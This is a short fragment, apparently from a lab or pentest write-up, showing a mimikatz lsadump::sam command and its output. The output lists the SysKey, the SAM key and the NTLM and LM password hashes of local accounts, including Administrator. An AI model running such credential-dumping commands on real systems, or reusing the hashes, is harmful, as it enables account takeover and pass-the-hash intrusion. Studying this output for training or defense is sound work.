 mimikatz # lsadump::sam /sam:sam.hive /system:system.hive
Domain : PC-2008
SysKey : 45074671bd415a6492b2bba72c6f6db7
Local SID : S-1-5-21-3713002588-1326664583-1410659749
SAMKey : 441f0f7b6d8c10f5400661fc9b8974f8
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: e45a314c664d40a227f9540121d1a29d
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : r1cky
  Hash NTLM: e45a314c664d40a227f9540121d1a29d
    lm  - 0: 164283e17a0b23b34fd17c19f092b04e
    ntlm- 0: e45a314c664d40a227f9540121d1a29d
RID  : 000003e9 (1001)
User : test
  Hash NTLM: e45a314c664d40a227f9540121d1a29d
    lm  - 0: 8918b40ca45183389592095cdc6438d7
    ntlm- 0: e45a314c664d40a227f9540121d1a29d